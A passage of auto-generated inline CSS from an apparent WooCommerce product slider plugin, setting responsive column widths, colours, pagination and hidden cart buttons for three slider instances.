10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67348.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67348 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67348 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67348 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67350.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67350 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67350 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67350 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro79185.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section79185 .sp-wps-infinite-scroll-loader, .wpsp-slider-section79185 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 